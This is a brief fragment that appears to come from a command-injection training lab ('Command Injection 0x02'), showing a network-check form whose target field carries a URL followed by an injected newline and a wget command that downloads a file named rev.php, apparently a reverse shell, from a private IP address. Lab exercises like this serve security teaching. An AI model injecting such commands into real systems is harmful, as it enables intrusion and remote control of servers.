 Labs / Command Injection 0x02
Network check
https://tcm-sec.com \n wget 192.168.124.157:8080/rev.php
Check target
Target: https://tcm-sec.com \n wget 192.168.124.157:8080/rev.php
Website OK